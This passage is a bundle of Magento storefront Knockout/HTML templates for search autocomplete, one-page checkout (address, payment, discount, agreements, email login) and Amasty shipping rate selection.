data-bind=\"attr: { src: image, title: name }\" />\n                        </a>\n                    </div>\n                    <div class=\"qs-option-info\" data-bind=\"css: {noimage: !image}\">\n                        <div class=\"qs-option-title\" data-bind=\"visible: name\">\n                            <a data-bind=\"attr: { href: url, title: name }, text: name\"></a>\n                        </div>\n                        <div class=\"qs-option-reviews\" data-bind=\"html: reviews_rating, visible: reviews_rating\"></div>\n                        <div class=\"qs-option-sku\" data-bind=\"visible: sku\"><!-- ko i18n: 'SKU'--><!-- /ko -->: <span data-bind=\"text: sku\"></span></div>\n                        <div class=\"qs-option-price\" data-bind=\"html: price, visible: price\"></div>\n                        <div class=\"qs-option-addtocart\" data-bind=\"with: add_to_cart, visible: add_to_cart\">\n                            <form data-role=\"searchsuiteautocomplete-tocart-form\" method=\"post\" data-bind=\"attr: { action: formUrl}\">\n                                <input type=\"hidden\" name=\"product\" value=\"<?php echo $block->getProductId() ?>\" data-bind=\"attr: { value: productId}\">\n                                <input type=\"hidden\" data-bind=\"attr: { name: paramNameUrlEncoded, value: urlEncoded}\">\n                                <input name=\"form_key\" type=\"hidden\" data-bind=\"attr: { value: formKey}\">\n                                <button type=\"submit\" title=\"Add to Cart\" class=\"action tocart primary\">\n                                    <span> <!-- ko i18n: 'Add to Cart'--><!-- /ko --> </span>\n                                </button>\n                            </form>\n                        </div>\n                    </div>\n                </li>\n            </ul>\n        </div>\n    </div>\n\n    <div class=\"no-result\" data-bind=\"visible: !anyResultCount()\"><!-- ko i18n: 'No Result'--><!-- /ko --></div>\n\n</div>\n","Rokanthemes_OnePageCheckout/template/billing-address.html":"<div class=\"checkout-billing-address\">\n\n    <div class=\"billing-address-same-as-shipping-block field choice\" data-bind=\"visible: canUseShippingAddress()\">\n        <input type=\"checkbox\" name=\"billing-address-same-as-shipping\"\n               data-bind=\"checked: isAddressSameAsShipping, click: useShippingAddress, attr: {id: 'billing-address-same-as-shipping-' + getCode($parent)}\"/>\n        <label data-bind=\"attr: {for: 'billing-address-same-as-shipping-' + getCode($parent)}\"><span\n                data-bind=\"i18n: 'My billing and shipping address are the same'\"></span></label>\n    </div>\n    <!-- ko ifnot: isAddressSameAsShipping -->\n        <!-- ko template: 'Magento_Checkout/billing-address/details' --><!-- /ko -->\n    <!-- /ko -->\n    <fieldset class=\"fieldset\" data-bind=\"visible: !isAddressDetailsVisible()\">\n        <!-- ko template: 'Magento_Checkout/billing-address/list' --><!-- /ko -->\n        <!-- ko template: 'Magento_Checkout/billing-address/form' --><!-- /ko -->\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action action-update\" type=\"button\" data-bind=\"click: updateAddress\">\n                    <span data-bind=\"i18n: 'Update'\"></span>\n                </button>\n                <button class=\"action action-cancel\" type=\"button\" data-bind=\"click: cancelAddressEdit\">\n                    <span data-bind=\"i18n: 'Cancel'\"></span>\n                </button>\n            </div>\n        </div>\n    </fieldset>\n\n</div>\n","Rokanthemes_OnePageCheckout/template/sidebar.html":"<div id=\"opc-sidebar\">\n\n    <!-- ko foreach: getRegion('summary') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n\n    <div class=\"opc-block-shipping-information\">\n        <!-- ko foreach: getRegion('shipping-information') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n</div>\n","Rokanthemes_OnePageCheckout/template/gift-message.html":"<!-- ko if: isActive() || hasActiveOptions() -->\n<div class=\"cart-gift-item\" data-bind=\"blockLoader: isLoading\">\n    <div class=\"gift-item-block block\"\n         data-collapsible=\"true\"\n         data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\">\n        <div class=\"title\" data-role=\"title\" data-bind=\"click: $data.toggleFormBlockVisibility.bind($data)\">\n            <span data-bind=\"i18n: 'Gift options'\"></span>\n        </div>\n        <div class=\"content\" data-role=\"content\" data-bind=\"visible: formBlockVisibility() || resultBlockVisibility()\">\n            <!-- ko ifnot: resultBlockVisibility() -->\n            <div class=\"gift-options\">\n                <!-- ko foreach: getRegion('additionalOptions') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko template: formTemplate --><!--/ko-->\n            </div>\n            <!-- /ko -->\n            <div class=\"gift-summary\">\n                <!-- ko if: resultBlockVisibility() -->\n                    <!-- ko foreach: getRegion('additionalOptions') -->\n                         <!--ko template: appliedTemplate --><!-- /ko -->\n                    <!-- /ko -->\n\n                    <!-- ko if: getObservable('message') -->\n                        <div class=\"gift-message-summary\">\n                            <span data-bind=\"i18n: 'Message:'\"></span>\n                            <!-- ko text: getObservable('message') --><!-- /ko -->\n                        </div>\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <div class=\"secondary\">\n                            <button type=\"submit\"\n                                    class=\"action action-edit\"\n                                    data-bind=\"attr: {title: $t('Edit')}, click: $data.editOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Edit'\"></span>\n                            </button>\n                            <button class=\"action action-delete\"\n                                    data-bind=\"attr: {title: $t('Delete')}, click: $data.deleteOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Delete'\"></span>\n                            </button>\n                        </div>\n                    </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Rokanthemes_OnePageCheckout/template/payment.html":"<li id=\"payment\" role=\"presentation\" class=\"checkout-payment-method\" data-bind=\"fadeVisible: isVisible, blockLoader: isLoading, css: {'payment-virtual' : quoteIsVirtual}\"\">\n    <div id=\"checkout-step-payment\"\n         class=\"step-content\"\n         data-role=\"content\"\n         role=\"tabpanel\"\n         aria-hidden=\"false\">\n        <!-- ko if: (quoteIsVirtual) -->\n            <!-- ko foreach: getRegion('customer-email') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        <!--/ko-->\n        <form id=\"co-payment-form\" class=\"form payments\" novalidate=\"novalidate\">\n            <input data-bind='attr: {value: getFormKey()}' type=\"hidden\" name=\"form_key\"/>\n            <fieldset class=\"fieldset\">\n                <div class=\"step-title\" data-bind=\"i18n: 'Payment Method'\"></div>\n                <!-- ko foreach: getRegion('beforeMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <div id=\"checkout-payment-method-load\" class=\"opc-payment\" data-bind=\"visible: isPaymentMethodsAvailable\">\n                    <!-- ko foreach: getRegion('payment-methods-list') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                </div>\n                <div class=\"no-quotes-block\" data-bind=\"visible: isPaymentMethodsAvailable() == false\">\n                    <!-- ko i18n: 'No Payment method available.'--><!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('afterMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </fieldset>\n        </form>\n    </div>\n</li>\n","Rokanthemes_OnePageCheckout/template/place-order-btn.html":"<div class=\"actions-toolbar\">\n    <div class=\"primary\">\n        <button class=\"action primary checkout btn-placeorder\"\n                type=\"submit\"\n                data-bind=\"\n                enable: isPlaceOrderActionAllowed(),\n                click: placeOrder,\n                attr: {\n                    title: placeOrderLabel()\n                },\n                css: {disabled: !isPlaceOrderActionAllowed()},\n                fadeVisible: isVisible\n                \" disabled>\n            <span data-bind=\"text: placeOrderLabel()\"></span>\n        </button>\n    </div>\n</div>\n","Rokanthemes_OnePageCheckout/template/billing-address/form.html":"<div class=\"billing-address-form\" data-bind=\"fadeVisible: isAddressFormVisible\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <form data-bind=\"afterRender: autoFillAddress, attr: {'data-hasrequired': $t('* Required Fields')}\" class=\"form form-billing-address\" id=\"co-billing-form\">\n        <fieldset\n                data-bind=\"attr: { id:'billing-new-address-form-'+index, value:index}\"\n                class=\"billing-new-address-form fieldset address\">\n            <!-- ko foreach: getRegion('additional-fieldsets') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <!-- ko if: (isCustomerLoggedIn && customerHasAddresses) -->\n            <div class=\"choice field\">\n                <input type=\"checkbox\" class=\"checkbox\"  data-bind=\"checked: saveInAddressBook, attr: {id: 'billing-save-in-address-book-' + getCode($parent)}\" />\n                <label class=\"label\" data-bind=\"attr: {for: 'billing-save-in-address-book-' + getCode($parent)}\" >\n                    <span data-bind=\"i18n: 'Save in address book'\"></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </fieldset>\n    </form>\n</div>\n","Rokanthemes_OnePageCheckout/template/summary/item/details.html":"<!-- ko foreach: getRegion('before_details') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<div class=\"product-item-details\">\n    <div class=\"product-item-inner\">\n        <div class=\"product-item-name-block\">\n            <strong class=\"product-item-name\">\n                <a data-bind=\"html: $parent.name, attr: {href: getProductUrl($parent.item_id)}\"></a>\n            </strong>\n            <div class=\"details-qty\">\n                <span class=\"label\"><!-- ko i18n: 'Qty' --><!-- /ko --></span>\n                <span class=\"qty\" data-bind=\"html: $parent.qty\"></span>\n                <span class=\"error-message\" data-bind=\"attr: {itemId: $parent.item_id}\"></span>\n            </div>\n        </div>\n        <!-- ko foreach: getRegion('after_details') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n\n    <!-- ko if: (JSON.parse($parent.options).length > 0)-->\n    <div class=\"product options\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active'}}\">\n        <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'View Details' --><!-- /ko --></span>\n        <div data-role=\"content\" class=\"content\">\n            <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n            <dl class=\"item-options\">\n                <!--ko foreach: JSON.parse($parent.options)-->\n                <dt class=\"label\" data-bind=\"text: label\"></dt>\n                <!-- ko if: ($data.full_view)-->\n                <dd class=\"values\" data-bind=\"html: full_view\"></dd>\n                <!-- /ko -->\n                <!-- ko ifnot: ($data.full_view)-->\n                <dd class=\"values\" data-bind=\"html: value\"></dd>\n                <!-- /ko -->\n                <!-- /ko -->\n            </dl>\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n","Rokanthemes_OnePageCheckout/template/widget/opc-widget-button.html":"<!-- ko foreach: getOpcWidget('widget_after_placeorder') -->\n<div data-bind=\"html: $data\"></div>\n<!--/ko-->\n","Rokanthemes_OnePageCheckout/template/payment-methods/list.html":"<div if=\"isPaymentMethodsAvailable()\"\n     class=\"items payment-methods\">\n\n    <div class=\"table-responsive\">\n\n        <div class=\"payment-group-header\">\n             <div class=\"col col-method-description\" translate=\"'Select Payment Method'\"></div>\n        </div>\n        <div repeat=\"foreach: paymentGroupsList, item: '$group'\"\n             class=\"payment-group\">\n            <each args=\"data: getRegion($group().displayArea), as: 'method'\" render=\"\"></each>\n            <!-- ko if: showFormShared($group) -->\n                <!-- ko foreach: getRegion('billing-address-form-shared') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            <!--/ko-->\n        </div>\n    </div>\n</div>\n<div ifnot=\"isPaymentMethodsAvailable()\"\n     class=\"no-payments-block\"\n     translate=\"'No Payment Methods'\">\n</div>\n","Rokanthemes_OnePageCheckout/template/shipping-address/form.html":"<form class=\"form form-shipping-address\" id=\"co-shipping-form\" data-bind=\"afterRender: autoFillAddress, attr: {'data-hasrequired': $t('* Required Fields')}\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <div id=\"shipping-new-address-form\" class=\"fieldset address\">\n        <!-- ko foreach: getRegion('additional-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (isCustomerLoggedIn) -->\n        <div class=\"field choice\" data-bind=\"visible: !isFormInline\">\n            <input type=\"checkbox\" class=\"checkbox\" id=\"shipping-save-in-address-book\" data-bind=\"checked: saveInAddressBook\" />\n            <label class=\"label\" for=\"shipping-save-in-address-book\">\n                <span data-bind=\"i18n: 'Save in address book'\"></span>\n            </label>\n        </div>\n        <!-- /ko -->\n    </div>\n</form>\n","Rokanthemes_OnePageCheckout/template/shipping-address/address-renderer/default.html":"<div class=\"shipping-address-item\" data-bind=\"click: selectAddress, css: isSelected() ? 'selected-item' : 'not-selected-item'\">\n    <!-- ko text: address().prefix --><!-- /ko --> <!-- ko text: address().firstname --><!-- /ko --> <!-- ko text: address().middlename --><!-- /ko -->\n    <!-- ko text: address().lastname --><!-- /ko --> <!-- ko text: address().suffix --><!-- /ko --><br/>\n    <!-- ko text: _.values(address().street).join(\", \") --><!-- /ko --><br/>\n    <!-- ko text: address().city --><!-- /ko -->, <span data-bind=\"html: address().region\"></span> <!-- ko text: address().postcode --><!-- /ko --><br/>\n    <!-- ko text: getCountryName(address().countryId) --><!-- /ko --><br/>\n    <!-- ko if: (address().telephone) -->\n    <a data-bind=\"text: address().telephone, attr: {'href': 'tel:' + address().telephone}\"></a>\n    <!-- /ko --><br/>\n\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <!-- ko if: ($parent.getCustomAttributeLabel(element)) -->\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br/>\n        <!-- /ko -->\n    </each>\n\n    <!-- ko if: (address().isEditable()) -->\n    <button type=\"button\"\n            class=\"action edit-address-link\"\n            data-bind=\"click: editAddress, visible: address().isEditable()\">\n        <span data-bind=\"i18n: 'Edit'\"></span>\n    </button>\n    <!-- /ko -->\n</div>\n","Rokanthemes_OnePageCheckout/template/form/order-comment.html":"<div class=\"order-comment-block\">\n    <label class=\"label\">\n        <span data-bind=\"i18n: 'Order comment'\"></span>\n    </label>\n    <div class=\"control\">\n        <textarea class=\"admin__control-textarea\" data-bind=\"\n            value: value,\n            valueUpdate: valueUpdate,\n            hasFocus: focused,\n            attr: {\n                name: inputName,\n                cols: cols,\n                rows: rows,\n                'aria-describedby': noticeId,\n                placeholder: placeholder,\n                id: uid,\n                disabled: disabled\n            }\"\n                />\n    </div>\n</div>\n","Rokanthemes_OnePageCheckout/template/form/element/email.html":"<!-- ko foreach: getRegion('amazon-button-region') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n        <div class=\"field required\">\n            <label class=\"label\" for=\"customer-email\">\n                <span data-bind=\"i18n: 'Email Address'\"></span>\n            </label>\n            <div class=\"control _with-tooltip\">\n                <!-- ko if: window.checkoutConfig.rewrite_email_element -->\n                <input class=\"input-text\"\n                       type=\"email\"\n                       data-bind=\"\n                            textInput: email,\n                            hasFocus: emailFocused,\n                            mageInit: {'mage/trim-input':{}}\"\n                       name=\"username\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       id=\"customer-email\" />\n                <!-- /ko -->\n                <!-- ko ifnot: window.checkoutConfig.rewrite_email_element -->\n                <input class=\"input-text\"\n                       type=\"email\"\n                       data-bind=\"\n                            textInput: email,\n                            hasFocus: emailFocused\"\n                       name=\"username\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       id=\"customer-email\" />\n                <!-- /ko -->\n                <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n            </div>\n        </div>\n\n        <div class=\"login-notice\" data-bind=\"fadeVisible: isPasswordVisible\">\n            <p>\n                <span data-bind=\"html: $t('You already have an account with us. <span class=\\'action-auth-toggle\\' role=\\'button\\'>Sign in</span> or continue as guest.')\"></span>\n            </p>\n        </div>\n\n        <!-- ko if: createNewAccountConfig() -->\n        <fieldset class=\"fieldset hidden-fields create-account\" data-bind=\"fadeVisible: isPasswordVisible() == false\">\n            <div class=\"field\">\n                <input class=\"checkbox\"\n                       data-bind=\"click: createNewAccountChecked($element.id)\"\n                       type=\"checkbox\"\n                       name=\"createnewcustomer\"\n                       id=\"create-new-customer\"\n                       autocomplete=\"off\"/>\n                <label class=\"label\">\n                    <span data-bind=\"i18n: 'Create New Account'\"></span>\n                </label>\n            </div>\n            <div class=\"field _required pass\" data-bind=\"fadeVisible: createNewAccount()\">\n                <label class=\"label\" for=\"new-customer-password\">\n                    <span data-bind=\"i18n: 'Password'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           data-bind=\"\n                            attr: {\n                                placeholder: $t('Password'),\n                                'data-password-min-length': minLength(),\n                                'data-password-min-character-sets': minCharacterSets()\n                            }\"\n                           type=\"password\"\n                           name=\"newcustomerpassword\"\n                           id=\"new-customer-password\"\n                           data-validate=\"{required: true, 'validate-customer-password':true}\" autocomplete=\"off\"/>\n                </div>\n            </div>\n            <div class=\"field _required confirm-pass\" data-bind=\"fadeVisible: createNewAccount()\">\n                <label class=\"label\" for=\"new-customer-password-confirmation\">\n                    <span data-bind=\"i18n: 'Confirm Password'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           data-bind=\"\n                            attr: {\n                                placeholder: $t('Confirm Password'),\n                            }\"\n                           type=\"password\"\n                           name=\"newcustomerpassword_confirmation\"\n                           id=\"new-customer-password-confirmation\"\n                           data-validate=\"{required: true, equalTo:'#new-customer-password'}\" autocomplete=\"off\"/>\n                </div>\n            </div>\n            <div class=\"clearfix\"></div>\n            <p><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></p>\n        </fieldset>\n        <!-- /ko -->\n    </fieldset>\n</form>\n<!-- /ko -->\n","Rokanthemes_OnePageCheckout/template/checkout/checkout-agreements.html":"<div class=\"checkout-agreements-block\">\n    <form id=\"onepagecheckout-form-checkout-agreements\" class=\"form\" novalidate=\"novalidate\">\n        <div data-role=\"checkout-agreements\">\n            <div class=\"checkout-agreements\" data-bind=\"visible: isVisible\">\n                <!-- ko foreach: agreements -->\n\n                    <!-- ko if: ($parent.isAgreementRequired($data)) -->\n                    <div class=\"checkout-agreement field choice required\">\n                        <input type=\"checkbox\" class=\"required-entry\"\n                               data-bind=\"attr: {\n                                            'id': 'agreement_' + agreementId,\n                                            'name': 'agreement[' + agreementId + ']',\n                                            'value': agreementId\n                                            }\"\n                               data-validate=\"{required:true}\" />\n                        <label data-bind=\"attr: {'for': 'agreement_' + agreementId}\">\n                            <span class=\"checkout-agreement-content\" data-bind=\"html: content\"></span>\n                        </label>\n                    </div>\n                    <!-- /ko -->\n                    <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n                    <div class=\"checkout-agreement\">\n                        <label data-bind=\"attr: {'for': 'agreement_' + agreementId}\">\n                            <span class=\"checkout-agreement-content\" data-bind=\"html: content\"></span>\n                        </label>\n                    </div>\n                    <!-- /ko -->\n                <!-- /ko -->\n            </div>\n        </div>\n    </form>\n</div>\n","Rokanthemes_OnePageCheckout/template/payment/discount.html":"<div class=\"payment-option opc-payment-additional discount-code\">\n    <div class=\"payment-option-content\" data-role=\"content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form class=\"form form-discount\" id=\"discount-form\">\n            <div class=\"payment-option-inner\">\n                <div class=\"field\">\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               type=\"text\"\n                               id=\"discount-code\"\n                               name=\"discount_code\"\n                               data-validate=\"{'required-entry':true}\"\n                               data-bind=\"value: couponCode, attr:{placeholder: $t('Enter discount code')} \" />\n                    </div>\n                </div>\n            </div>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <!-- ko ifnot: isApplied() -->\n                        <button class=\"action action-apply\" type=\"submit\" data-bind=\"'value': $t('Apply'), click: apply\">\n                            <span><!-- ko i18n: 'Apply'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                    <!-- ko if: isApplied() -->\n                        <button class=\"action action-cancel\" type=\"submit\" data-bind=\"'value': $t('Cancel'), click: cancel\">\n                            <span><!-- ko i18n: 'Cancel coupon'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n","Rokanthemes_AjaxSuite/template/authentication-popup.html":"<div class=\"block-authentication\"\n     data-bind=\"afterRender: setModalElement, blockLoader: isLoading\"\n     style=\"display: none\">\n\t<div class=\"wave-top\">\n\t\t<div class=\"wave one\"></div>\n\t\t<div class=\"wave two\"></div>\n\t\t<div class=\"wave three\"></div>\t\n\t\t<img class=\"logo\" data-bind=\"attr: {src: window.logoUrl}\" />\n\t</div>\n    <div class=\"block block-customer-login\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Sign in to continue'\"></strong> \n        </div>\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n            <form class=\"form form-login\"\n                  method=\"post\"\n                  data-bind=\"event: {submit: login }\"\n                  id=\"login-form\">\n                <div class=\"fieldset login\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                    <div class=\"field email required\">\n                        <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"username\"\n                                   id=\"customer-email\"\n                                   type=\"email\"\n                                   class=\"input-text\"\n\t\t\t\t\t\t\t\t   placeholder=\"demo@gmail.com\"\n                                   data-mage-init='{\"mage/trim-input\":{}}'\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true, 'validate-email':true}\">\n                        </div>\n                    </div>\n                    <div class=\"field password required\">\n                        <label for=\"pass\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"password\"\n                                   type=\"password\"\n                                   class=\"input-text\"\n\t\t\t\t\t\t\t\t   placeholder=\"Password\"\n                                   id=\"pass\"\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true}\">\n                        </div>\n\t\t\t\t\t\t<a class=\"action\" data-bind=\"attr: {href: forgotPasswordUrl}\">\n\t\t\t\t\t\t\t<span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n\t\t\t\t\t\t</a>\n                    </div>\n                    <!-- ko foreach: getRegion('additional-login-form-fields') --> \n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\" name=\"send\" id=\"send2\">\n                                <span data-bind=\"i18n: 'Sign In'\"></span>\n                            </button>\n\t\t\t\t\t\t\t\n                        </div>\n\t\t\t\t\t\t<a class=\"action-register\" data-bind=\"attr: {href: registerUrl}\">\n\t\t\t\t\t\t\t<span data-bind=\"i18n: 'Create an Account'\"></span>\n\t\t\t\t\t\t</a>\n                    </div>\n                </div>\n            </form>\n        </div>\n    </div>\n</div>\n","Amasty_ShippingTableRates/template/shipping-rates.html":"<form id=\"co-shipping-method-form\"\n      class=\"amrates-shipping-rates\"\n      data-bind=\"blockLoader: isLoading, visible: isVisible()\">\n    <p class=\"field note\" data-bind=\"visible: (shippingRates().length <= 0)\">\n        <!-- ko text: $t('Sorry, no quotes are available for this order at this time')--><!-- /ko -->\n    </p>\n    <fieldset class=\"fieldset rate\" data-bind=\"visible: (shippingRates().length > 0)\">\n        <dl class=\"items methods\" data-bind=\"foreach: shippingRateGroups\">\n            <dt class=\"item-title\"><span data-bind=\"text: $data\"></span></dt>\n            <dd class=\"item-options\" data-bind=\"foreach: { data:$parent.getRatesForGroup($data), as: 'method' }\">\n                <div data-bind=\"css: {'field choice item': available, 'message error': !available} \">\n                    <!-- ko ifnot: (available) -->\n                    <div data-bind=\"text: error_message\"></div>\n                    <!-- /ko -->\n                    <!-- ko if: (available) -->\n                    <input type=\"radio\"\n                           class=\"radio\"\n                           data-bind=\"\n                                click: $parents[1].selectShippingMethod,\n                                checked: $parents[1].selectedShippingMethod,\n                                attr: {\n                                        value: carrier_code + '_' + method_code,\n                                        id: 's_method_' + carrier_code + '_' + method_code\n                                        }\n                                \"/>\n                    <label class=\"label\" data-bind=\"attr: {for: 's_method_' + carrier_code + '_' + method_code}\">\n                        <!-- ko text: $data.method_title --><!-- /ko -->\n                        <each args=\"element.getRegion('price')\" render=\"\"></each>\n                        <!-- ko ifnot: element.getRegion('price')-->\n                        <!-- ko text: $parents[1].getFormattedPrice(amount) --><!-- /ko -->\n                        <!-- /ko -->\n                    </label>\n                    <!-- /ko -->\n                </div>\n                <!-- ko if: $data.extension_attributes && $data.extension_attributes.amstartes_comment -->\n                <div>\n                    <label class=\"label\" data-bind=\"html: extension_attributes.amstartes_comment\"></label>\n                </div>\n                <!-- /ko -->\n                <!-- ko if: (!$data.extension_attributes || !$data.extension_attributes.amstartes_comment) && $data.comment-->\n                <div>\n                    <label class=\"label\" data-bind=\"html: $data.comment\"></label>\n                </div>\n                <!-- /ko -->\n            </dd>\n        </dl>\n    </fieldset>\n</form>\n","Amasty_ShippingTableRates/template/shipping.html":"<!--\n/**\n * Copyright \u00a9 2015 Magento. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"shipping\" class=\"checkout-shipping-address\" data-bind=\"fadeVisible: visible()\">\n    <div class=\"step-title\" data-bind=\"i18n: 'Shipping Address'\" data-role=\"title\"></div>\n    <div id=\"checkout-step-shipping\"\n         class=\"step-content\"\n         data-role=\"content\">\n\n        <!-- ko foreach: getRegion('authentication') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <!-- ko if: (!quoteIsVirtual) -->\n            <!-- ko foreach: getRegion('customer-email') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        <!--/ko-->\n\n        <!-- ko foreach: getRegion('address-list') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <!-- ko foreach: getRegion('address-list-additional-addresses') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <!-- Address form pop up -->\n        <!-- ko if: (!isFormInline) -->\n        <button type=\"button\"\n                data-bind=\"click: showFormPopUp, visible: !isNewAddressAdded()\"\n                class=\"action action-show-popup\">\n            <span data-bind=\"i18n: 'New Address'\"></span></button>\n        <div id=\"opc-new-shipping-address\" data-bind=\"visible: isFormPopUpVisible()\">\n            <!-- ko template: 'Magento_Checkout/shipping-address/form' --><!-- /ko -->\n        </div>\n        <!-- /ko -->\n\n        <!-- ko foreach: getRegion('before-form') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <!-- Inline address form -->\n        <!-- ko if: (isFormInline) -->\n        <!-- ko template: 'Magento_Checkout/shipping-address/form' --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n</li>\n\n\n<!--Shipping method template-->\n<li id=\"opc-shipping_method\"\n    class=\"checkout-shipping-method amrates-shipping-method\"\n    data-bind=\"fadeVisible: visible(), blockLoader: isLoading\"\n    role=\"presentation\">\n    <div class=\"checkout-shipping-method\">\n        <div class=\"step-title\" data-bind=\"i18n: 'Shipping Methods'\" data-role=\"title\"></div>\n        <!-- ko foreach: getRegion('before-shipping-method-form') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div id=\"checkout-step-shipping_method\"\n             class=\"step-content\"\n             data-role=\"content\"\n             role=\"tabpanel\"\n             aria-hidden=\"false\">\n            <!-- ko if: rates().length  -->\n            <form class=\"form methods-shipping\" id=\"co-shipping-method-form\" data-bind=\"submit: setShippingInformation\" novalidate=\"novalidate\">\n                <div id=\"checkout-shipping-method-load\" class=\"table-responsive\">\n                    <table class=\"table-checkout-shipping-method\">\n                        <thead>\n                            <tr class=\"row\">\n                                <th class=\"col col-method-input\"><nobr data-bind=\"i18n: 'Select'\"></nobr></th>\n                                <th class=\"col col-price\"><nobr data-bind=\"i18n: 'Price'\"></nobr></th>\n                                <th class=\"col col-method-description\"><nobr data-bind=\"i18n: 'Method Title'\"></nobr></th>\n                            </tr>\n                        </thead>\n                        <tbody>\n\n                        <!--ko foreach: { data: rates(), as: 'method'}-->\n                        <tr class=\"row\">\n                            <td class=\"col col-method-input\">\n                                <!-- ko ifnot: method.error_message -->\n                                <!-- ko if: $parent.rates().length == 1 -->\n                                <input name=\"shipping_method\"\n                                       class=\"radio\"\n                                       type=\"radio\"\n                                       data-bind=\"\n                                            value: method.carrier_code + '_' + method.method_code,\n                                            checked: $parent.isSelected,\n                                            attr: {\n                                                'id': 's_method_' + method.carrier_code + '_' + method.method_code,\n                                                'aria-labelledby': 'label_method_' + method.method_code + '_' + method.carrier_code + ' ' + 'label_carrier_' + method.method_code + '_' + method.carrier_code\n                                            },\n                                            event: {\n                                                change: $parent.selectShippingMethod\n                                            }\" />\n                                <label data-bind=\"attr: {for: 's_method_' + method.carrier_code + '_' + method.method_code}\"></label>\n                                <!-- /ko -->\n                                <!--ko ifnot: ($parent.rates().length == 1)-->\n                                <input 